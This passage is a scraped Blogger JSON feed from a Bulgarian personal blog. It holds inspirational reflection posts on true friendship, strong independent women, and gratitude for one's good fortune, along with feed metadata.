Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1548603126688545693\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/ima-takiva-mzhe.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1548603126688545693"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1548603126688545693"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/ima-takiva-mzhe.html","title":"Има такива мъже"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk_7BC5FttoqWgf9f6MY92LSQJ9VUmEurlOs3UMWTpXZU_aJ440G8aZtPe6wIRTXwzxw7wn0E6MwYCTn6yT6lEJsL1Lhb4wcVmIF-YHg3eH-M-ukV3WMvLO1tWpUssc4KglveN1E8D6uUpuBGP27UO0maI4ouZUBKTI4DYvoT_gWh5IDtJQWe2kg3lFuJt\/s72-w640-h640-c\/muj1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2465534489069995002"},"published":{"$t":"2024-10-17T07:06:00.001+03:00"},"updated":{"$t":"2024-10-17T07:06:35.076+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Истинското приятелство"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Истинското приятелство\" border=\"0\" data-original-height=\"332\" data-original-width=\"570\" height=\"372\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzum3ndeaSL7x-2FkjDGJg3qtG_LNL2hYDlA2We7HZ2AcVEhkroDqhQO_fTGt7Ud0hxoRiPQnVqEpgidZD_nyRunXwoj4gJ9adcEGYRMHOsUsD6hWopDS8oNfWS68o56iKo5JGAPxUvpK9A2aJnF97peLpbfQehOXcDchu-XD1bKqaHLwylnPufmH2uyiP\/w640-h372\/prijatelstvo1-min.jpg\" title=\"Истинското приятелство\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Едно разбрах с положителност през моя живот: че навсякъде\nможе и без мене.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Понякига хората твърдят, че сте важни за тях, че ви обичат и\nче са благодарни, че са ви срещнали. Но колкото и бързо да разберете, че си\nдопадате, бъдете сигурни, че също толкова бързо те ще ви забравят. Понякога,\nние, хората се разминаваме. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Всъщност на даден етап винаги се разминаваме с всички,\nпонякога пак се доближаваме, понякога не, но абсолютно всеки може без вас. Не\nсе захласвайте толкова от красивите думи, казани в момент на еуфория. Еуфорията\nминава бързо и тогава си проличава кой държи истински на вас. И повярвайте ми,\nтези хора са наистина малко. Много малко. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Днес хората трудно допускат нови приятели до себе си.\nСтанали са затворени. Дават вид, че са те пуснали в сърцето си, но само на\nдуми. Така и не вдигат бариерите си за теб. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Не си ти проблема. Избий си го от ума. Просто си вложил\nповече сърце в тези взаимоотношения. Да, знам че ти е криво и най-вече тъжно,\nно това те учи да не очакваш толкова много на хора извън себе си, защото те не\nте ценят. Ако те ценяха, щеше да се чувстваш приет за постоянно, не само докато\nси удобен към дадения момент. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Тези кратки познанства те учат как да не влагаш много емоции\nвъв временни хора. В един момент просто стигаш до знанието, че който истински държи на теб, ще го усещаш, ще го виждаш,\nще те търси, без да е нужно да напомняш за себе си. Ще иска да си изясните\nотношенията, ако нещо не е наред. Ще умее да благодари, да се извинява\nчистосърдечно, когато нещо е сбъркал.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Това са истинските приятелства. Другите могат и без теб.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Истинските приятели те мислят често. Просто вдигат телефона\nи те питат как си. И истинските\nприятели могат без теб, но с теб им е по-хубаво.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Когато някой пожелае да излезе от живота ти - пусни го! Не\nсе опитвай да го мразиш - не можеш, защото си го обичал! Не съжалявай никога за\nвсички хубави спомени с този човек - спомняй си за тях с усмивка, а не със\nсълзи на очи и се радвай, че ги имаш! Радвай се, че си срещнал този човек, че\nси го обичал и не съжалявай, че вече не е част от живота ти… Някъде има друг\nчовек, който ще ти подари още по-незабравими мигове от тези - те ти предстоят,\nа миналите - тях ги остави в миналото! Ако искаш да имаш хубаво бъдеще, пусни\nминалото да си отиде с усмивка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2465534489069995002\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/istinskoto-priyatelstvo.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2465534489069995002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2465534489069995002"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/istinskoto-priyatelstvo.html","title":"Истинското приятелство"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzum3ndeaSL7x-2FkjDGJg3qtG_LNL2hYDlA2We7HZ2AcVEhkroDqhQO_fTGt7Ud0hxoRiPQnVqEpgidZD_nyRunXwoj4gJ9adcEGYRMHOsUsD6hWopDS8oNfWS68o56iKo5JGAPxUvpK9A2aJnF97peLpbfQehOXcDchu-XD1bKqaHLwylnPufmH2uyiP\/s72-w640-h372-c\/prijatelstvo1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7854255875054424548"},"published":{"$t":"2024-10-15T06:47:00.002+03:00"},"updated":{"$t":"2024-10-15T06:47:46.465+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Най - опасните жени"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най - опасните жени\" border=\"0\" data-original-height=\"672\" data-original-width=\"920\" height=\"468\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL2kniTDv8K3bss_yeU8xjoZOczlznVMMnv-QsZKndt_r_sORlsTW4H9-1fAevap1R_tAmfgaSASCF9tRBdWvlWdkJOMbBitwxISkK_QcKorxC9QBaP65CKoVnuyRU97eV_3MHh3VB2QNfXCtTnH83RIU2hgCsIfuV81bNbaeSpkCmNPIYM_X9Fviu04uP\/w640-h468\/jeni-2-min.jpg\" title=\"Най - опасните жени\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EТакива са най - опасните жени,\nумните, проницателни жени, красиви отвътре и отвън. Жени с пожари в очите и в\nсърцето.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EМинават през теб и те изгарят с\nпоглед. Не им трябват кибритени клечки, за да те запалят.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EБорбени, независими, смели. Не им\nличи мазола от високата обувка, не молят за милостиня, оправят се сами, блъскат\nсе в трудностите с гордо вдигната глава и няма и следа от болката им, която\nсамо те си знаят по колко им е дала и взела.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EОголват раните си само пред избрани\nхора, но плачат само, когато са сами.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТакива жени са джентълмени в живота,\nнапук на многото мъже, без нищо мъжко в тях. Ще те изслушат, ще ти подадат ръка\nдори да не си я искал, ще ти услужат със силата си, с добротата си, ще ти\nвдъхнат кураж.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EЖени достойни в ума и в душата,\nдостойни за уважение, за обичане, за приятел, за силен опонент, достойни да се\nбориш за тях. Мъжки момичета и жени от горе до долу. Силни в битките си, в\nнадеждите си, в победите си. Не искат пари, а любов с големи букви, искат свят\nза двама. Не са материалистки, смятат с броя на спиращите дъха моменти, смятат\nс усмивките и сълзите си, смятат с пулса си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EЖени, като стихии и спокойни морета,\nмогат да разголят душата ти и да извадят егото ти с памук, можеш да се изгубиш\nвъв водите им и да не искаш да се върнеш при себе си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТакива \u003Cspan lang=\"BG\"\u003Eжени \u003C\/span\u003Eне искат много, искат всичко или нищо.\nЦената им е висока, пътят до сърцето им е дълъг, но пък си заслужава, защото\nако го извървиш ще откриеш хоризонта на истинската любов.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТакива жени не са за всеки мъж, те\nса само за мъжете ценители.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТова са жени като изкуство, жени\nкато поезия, жени, без които не си струва животът, защото красотата нямаше да\nима смисъл.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7854255875054424548\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/naj-opasnite-zheni.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7854255875054424548"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7854255875054424548"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/naj-opasnite-zheni.html","title":"Най - опасните жени"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL2kniTDv8K3bss_yeU8xjoZOczlznVMMnv-QsZKndt_r_sORlsTW4H9-1fAevap1R_tAmfgaSASCF9tRBdWvlWdkJOMbBitwxISkK_QcKorxC9QBaP65CKoVnuyRU97eV_3MHh3VB2QNfXCtTnH83RIU2hgCsIfuV81bNbaeSpkCmNPIYM_X9Fviu04uP\/s72-w640-h468-c\/jeni-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7119985357298067623"},"published":{"$t":"2024-10-12T10:35:00.006+03:00"},"updated":{"$t":"2024-10-12T10:35:50.734+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Когато си отчаян, прочети този текст"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Когато си отчаян, прочети този текст\" border=\"0\" data-original-height=\"718\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZt8yj2rcpx4dgUpRI9A2Hq9C-Nx9Bct1DaYiaA8g2W8ZDZk2V3pJXXHNL9SImi2zXq8mQQxJjk3pP4EByOUabZZ6fL_QDDCbcJbnD4_XaWlDYTEGbCn3s1RGxRlkMkuVN8BMjZz4Hw4kl9L_gcPiiBwsCwpw-NpF6DJN6-jfQKI7ghpDeQAYESuG7t23F\/w640-h360\/shtastlivi4-min.jpg\" title=\"Когато си отчаян, прочети този текст\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EАко можехме да видим живота си\nотстрани, щяхме да осъзнаем какви щастливци сме! Въпреки всички проблеми,\nвъпреки всички несгоди!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Aко имаш храна в\nхладилника си, дрехи на гърба си, покрив над главата си и място, където да\nспиш, значи си по-богат от 75% от населението на света.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако имаш пари в\nбанката и портфейла си, значи си сред 8-те % обезпечени хора по света.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако тази сутрин си\nсе събудил здрав, значи си по-благословен от 1 милион души, които няма да\nпреживеят тази седмица.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако не си\nпреживявал ужасите на войната, затворите, мъченията, значи си по-щастлив от 500\nмилиона души, които в момента агонизират в страдания.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако можеш да\nвлезеш в храм, без да се страхуваш от наказание, значи си по-щастлив от 3\nмилиарда души по света.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако четеш това\nсъобщение, значи си по-голям късметлия от 2-та милиарда души по света, които не\nмогат да четат.\u003Cspan lang=\"BG\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Когато си отчаян, прочети този текст\" border=\"0\" data-original-height=\"420\" data-original-width=\"640\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjBH8GAcGyTDokmDn6VCCIa6MDtlvcQKQeEsmoXBvWCnUXmdMY5a1OUeHrptPV-2kYXHDd4V3rNsd8hZF__uEFSrog5JY-slb0N56NQ1Tgb0AI-5IpKMSXij0wwVReRRyRKEEK48Rm0nI51qNKmaewspiHmsXFd3D-9aGvQwFJiT55KQIA1-cNjV8l4w2I\/w640-h420\/shtastlivi1-min.jpg\" title=\"Когато си отчаян, прочети този текст\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7119985357298067623\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/kogato-si-otchayani-procheti-tozi-tekst.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7119985357298067623"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7119985357298067623"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/kogato-si-otchayani-procheti-tozi-tekst.html","title":"Когато си отчаян, прочети този текст"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZt8yj2rcpx4dgUpRI9A2Hq9C-Nx9Bct1DaYiaA8g2W8ZDZk2V3pJXXHNL9SImi2zXq8mQQxJjk3pP4EByOUabZZ6fL_QDDCbcJbnD4_XaWlDYTEGbCn3s1RGxRlkMkuVN8BMjZz4Hw4kl9L_gcPiiBwsCwpw-NpF6DJN6-jfQKI7ghpDeQAYESuG7t23F\/s72-w640-h360-c\/shtastlivi4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&start-index=1040&max-results=1&callback=mbtrandom
body_size: 2360
content:
// API callback
mbtrandom({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-30T08:16:09.437+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=1040\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=1039\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=1041\u0026max-results=1"}],"author":[{"